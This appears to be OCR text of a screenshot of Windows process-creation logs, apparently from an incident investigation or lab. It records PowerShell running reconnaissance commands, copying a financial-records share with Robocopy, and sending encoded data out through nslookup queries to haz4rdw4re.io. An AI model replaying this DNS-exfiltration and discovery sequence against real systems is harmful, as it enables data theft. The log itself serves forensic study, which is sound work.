 nslookup.exe "C:\Windows\system32\nslookup.exe" powershell.exe 4752 C:\Users\michael.ascot\downloads\exfiltration\ Process Create (rule:
8KKEotTs0rSSzJzM8zMjAy1isoKKkA.haz4rdw4re.io ProcessCreate)
nslookup.exe "C:\Windows\system32\nslookup.exe" powershell.exe 6604 C:\Users\michael.ascot\downloads\exfiltration\ Process Create (rule:
AFBLAwQUAAAACAC9oC5XHhlO5R8AAA.haz4rdw4re.io ProcessCreate)
net.exe "C:\Windows\system32\net.exe" use Z: /delete powershell.exe 8004 C:\Users\michael.ascot\downloads\ Process Create (rule:
ProcessCreate)
Robocopy.exe "C:\Windows\system32\Robocopy.exe" . powershell.exe 8356 Z:\ Process Create (rule:
C:\Users\michael.ascot\downloads\exfiltration /E ProcessCreate)
net.exe "C:\Windows\system32\net.exe" use Z: \\FILESRV-01\SSF- powershell.exe 5784 C:\Users\michael.ascot\downloads\ Process Create (rule:
FinancialRecords ProcessCreate)
net.exe "C:\Windows\system32\net.exe" localgroup powershell.exe 892 C:\Windows\System32\WindowsPowerShell\v1.0\ Process Create (rule:
ProcessCreate)
net.exe "C:\Windows\system32\net.exe" user powershell.exe 7336 C:\Windows\System32\WindowsPowerShell\v1.0\ Process Create (rule:
ProcessCreate)
whoami.exe "C:\Windows\system32\whoami.exe" /priv powershell.exe 4016 C:\Windows\System32\WindowsPowerShell\v1.0\ Process Create (rule:
ProcessCreate)
whoami.exe "C:\Windows\system32\whoami.exe" powershell.exe 8168 C:\Windows\System32\WindowsPowerShell\v1.0\ Process Create (rule:
ProcessCreate)
systeminfo.exe "C:\Windows\system32\systeminfo.exe" powershell.exe 3524 C:\Windows\System32\WindowsPowerShell\v1.0\ Process Create (rule:
ProcessCreate)